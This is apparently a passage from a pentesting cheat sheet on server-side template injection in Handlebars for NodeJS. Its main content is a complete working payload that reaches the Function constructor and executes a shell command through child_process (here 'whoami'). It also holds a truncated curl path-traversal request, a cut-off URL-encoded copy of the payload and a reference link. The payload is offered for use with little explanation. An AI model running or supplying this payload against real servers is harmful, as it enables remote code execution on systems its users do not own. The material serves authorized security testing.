 Handlebars (NodeJS)

Path Traversal (more info here).

curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\

- = Error
- ${7*7} = ${7*7}
- Nothing

{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}

URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7

More information

- http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html